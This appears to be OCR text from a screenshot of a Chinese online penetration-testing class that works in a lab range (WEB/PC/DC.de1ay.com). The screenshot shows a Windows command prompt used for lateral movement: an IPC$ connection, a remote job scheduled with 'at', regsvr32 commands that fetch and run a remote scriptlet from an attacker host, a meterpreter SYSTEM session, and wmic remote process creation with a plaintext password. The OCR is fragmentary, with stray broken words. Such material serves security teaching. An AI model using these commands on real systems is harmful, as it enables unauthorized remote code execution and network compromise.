 kvm:1 (root)
网
bilibili
腾讯课堂
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
打
管理员: 命令提示符
regs
C:\Users\Administrator>net use
会记录新的网络连接。
scht
"c:\
状态 本地 远程 网络
wmic
n /u
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
sc \
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
[SC]
命令成功完成。
由于登
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
winr
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
winr
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
winr
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
winr
u:ad
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2408;
ReturnValue = 0;
};
winr
\59.
scht
test
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "cmd /c calc.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3092;
ReturnValue = 0;
};
wmic
n /u
C:\Users\Administrator>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控